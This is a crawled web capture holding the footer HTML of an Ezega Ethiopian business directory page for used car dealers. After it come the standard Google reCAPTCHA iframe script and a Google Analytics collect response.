                            <div class="line-space"><a href="Default.aspx?action=Business&pid=764110&cid=769915&cityid=281435" class="link2">Hawassa</a></div><div class="line-space"><a href="Default.aspx?action=Business&pid=764110&cid=769915&cityid=281650" class="link2">Dessie</a></div><div class="line-space"><a href="Default.aspx?action=Business&pid=764110&cid=769915&cityid=281865" class="link2">Jimma</a></div><div class="line-space"><a href="Default.aspx?action=Business&pid=764110&cid=769915&cityid=282080" class="link2">Debre Zeit</a></div><div class="line-space"><a href="Default.aspx?action=Business&pid=764110&cid=769915&cityid=282295" class="link2">Kombolcha</a></div><div class="line-space"><a href="Default.aspx?action=Business&pid=764110&cid=769915&cityid=282510" class="link2">Assosa</a></div><div class="line-space"><a href="Default.aspx?action=Business&pid=764110&cid=769915&cityid=282725" class="link2">Arba Minch</a></div><div class="line-space"><a href="Default.aspx?action=Business&pid=764110&cid=769915&cityid=282940" class="link2">Ambo/Guder</a></div>
                            </ul>
                        </div></div>
                    </div>
                </section>
                  <section class="footer-block col-xs-12 col-sm-3" id="block_various_links_footer">
                    <h4>About Ezega</h4>
                    <ul style="" class="toggle-footer">
                        <li class="item"><a href="Default.aspx?action=CMS&pagename=AboutEz">About Ezega</a></li>
                        <li class="item"><a href="Default.aspx?action=Contact">Contact Us</a></li>
                        <li class="item"><a href="Default.aspx?action=Advertise" >Advertise with us</a></li>
                        <li class="item"><a href="Default.aspx?action=CMS&pagename=PrivacyPolicy" class="link2">Privacy Policy</a></li>
                       
                    </ul>
                </section>
                <div class="bottom-footer">
                    <div class="container"><h2 style="font-weight: 700;color: #333;display: block;font-size: 15px;"></h2>
                        © <span class="current-year">2025</span> <a target="_blank" class="_blank" title="prestashop" href="#">Ezega.com™</a>
                    </div>
                </div>
                 <section class="footer-block col-xs-12 col-sm-3">
                    <h4>  How we can improve it?</h4>
                      <div style="" class="toggle-footer">
                                    <textarea name="ctl00$txtsuggest" rows="2" cols="20" id="txtsuggest" class="form-control" onblur="blurtext(this.id,&#39;txtsuggest1&#39;,&#39;txtsuggest&#39;,&#39;Type your suggestion or question here...&#39;)" onfocus="getfocus(this.id,&#39;txtsuggest&#39;,&#39;txtsuggest1&#39;,&#39;Type your suggestion or question here...&#39;)" onkeypress="setborder(this.id)">
Type your suggestion or question here...</textarea><br />
                                  
                                    <div class="cap-right" align="right"><input type="image" name="ctl00$btnPost" id="btnPost" src="images/submit.gif" /><br /><span id="lblMSG" style="color:Red;"></span></div>
                                    
                                    <div class="clear"></div>
                          </div>
                     </section>
                </div>
            </footer>
          </div>
     

<script type="text/javascript">
//<![CDATA[

var callBackFrameUrl='/WebResource.axd?d=4t5OGmFeL8o5TV_Zcnw_1FnjkUXvW3pHU9Pv8gI1NLiSeV4ZltM2MaYD01cpdQ8ck1Qk58Qkm6B0I6Rgf52m8UCyy8wcBmtyjYzrufy-szE1&t=638259264720000000';
WebForm_InitCallback();//]]>
</script>
</form>
</body>
    </html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="pXWpiC80F37hNoWRnbOq4w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764082962462');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1650880922&t=pageview&_s=1&dl=https%3A%2F%2Fbusinessguide.ezega.com%2FDefault.aspx%3Faction%3DBusiness%26pid%3D764110%26cid%3D769915%26cityid%3D282725&ul=en-us%40posix&dt=Used%20car%20Dealers%20%7C%20ARBA%20MINCH%20%7C%20Ethiopian%20Business%20Directory%20-%20Ezega&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=623292832&gjid=698818013&cid=819217124.1764082960&tid=UA-5379705-1&_gid=523093314.1764082960&_r=1&_slc=1&z=2144360916
body_size: -453
content:
2,cG-QYMP7GL4E7